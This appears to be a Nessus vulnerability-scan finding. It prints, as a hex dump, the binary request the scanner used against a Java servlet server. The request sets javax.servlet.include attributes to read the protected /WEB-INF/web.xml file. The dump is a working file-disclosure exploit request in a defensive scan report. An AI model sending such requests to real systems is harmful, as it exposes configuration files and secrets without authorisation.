 Output
Nessus was able to exploit the issue using the following request :
0x0000: 02 02 00 08 48 54 54 50 2F 31 2E 31 00 00 0F 2F ....HTTP/1.1.../
0x0010: 61 73 64 66 2F 78 78 78 78 78 2E 6A 73 70 00 00 asdf/xxxxx.jsp..
0x0020: 09 6C 6F 63 61 6C 68 6F 73 74 00 FF FF 00 09 6C .localhost.....l
0x0030: 6F 63 61 6C 68 6F 73 74 00 00 50 00 00 09 A0 06 ocalhost..P.....
0x0040: 00 0A 6B 65 65 70 2D 61 6C 69 76 65 00 00 0F 41 ..keep-alive...A
0x0050: 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 00 00 ccept-Language..
0x0060: 0E 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 2E 35 00 .en-US,en;q=0.5.
0x0070: A0 08 00 01 30 00 00 0F 41 63 63 65 70 74 2D 45 ....0...Accept-E
0x0080: 6E 63 6F 64 69 6E 67 00 00 13 67 7A 69 70 2C 20 ncoding...gzip,
0x0090: 64 65 66 6C 61 74 65 2C 20 73 64 63 68 00 00 0D deflate, sdch...
0x00A0: 43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 00 00 09 Cache-Control...
0x00B0: 6D 61 78 2D 61 67 65 3D 30 00 A0 0E 00 07 4D 6F max-age=0.....Mo
0x00C0: 7A 69 6C 6C 61 00 00 19 55 70 67 72 61 64 65 2D zilla...Upgrade-
0x00D0: 49 6E 73 65 63 75 72 65 2D 52 65 71 75 65 73 74 Insecure-Request
0x00E0: 73 00 00 01 31 00 A0 01 00 09 74 65 78 74 2F 68 s...1.....text/h
0x00F0: 74 6D 6C 00 A0 0B 00 09 6C 6F 63 61 6C 68 6F 73 tml.....localhos
0x0100: 74 00 0A 00 21 6A 61 76 61 78 2E 73 65 72 76 6C t...!javax.servl
0x0110: 65 74 2E 69 6E 63 6C 75 64 65 2E 72 65 71 75 65 et.include.reque
0x0120: 73 74 5F 75 72 69 00 00 01 31 00 0A 00 1F 6A 61 st_uri...1....ja
0x0130: 76 61 78 2E 73 65 72 76 6C 65 74 2E 69 6E 63 6C vax.servlet.incl
0x0140: 75 64 65 2E 70 61 74 68 5F 69 6E 66 6F 00 00 10 ude.path_info...
0x0150: 2F 57 45 42 2D 49 4E 46 2F 77 65 62 2E 78 6D 6C /WEB-INF/web.xml
0x0160: 00 0A 00 22 6A 61 76 61 78 2E 73 65 72 76 6C 65 ..."javax.servle
0x0170: 74 2E 69 6E 63 6C 75 64 65 2E 73 65 72 76 6C 65 t.include.servle
0x0180: 74 5F 70 61 74 68 00 00 00 00 FF t_path.....